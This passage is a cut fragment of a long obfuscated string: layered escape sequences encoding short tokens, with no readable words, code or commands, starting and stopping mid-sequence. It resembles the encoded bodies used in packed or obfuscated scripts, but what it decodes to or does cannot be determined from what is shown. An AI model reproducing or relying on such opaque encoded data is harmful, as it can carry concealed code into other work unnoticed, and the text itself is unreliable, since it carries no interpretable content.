x67\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x31\x76\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x75\x5c\x5c\x31\x78\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x31\x78\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x70\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x78\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x31\x77\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x44\x5c\x5c\x31\x43\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x44\x5c\x5c\x31\x43\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x31\x45\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x4a\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x48\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x76\x5c\x5c\x31\x70\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x76\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x76\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x49\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x31\x68\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x31\x68\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x59\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x31\x68\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x31\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x31\x68\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x59\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x6b\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x76\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x76\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x76\x5c\x5c\x31\x39\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x31\x45\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x31\x6d\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x67\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x67\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x76\x5c\x5c\x31\x32\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x72\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x74\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x50\x5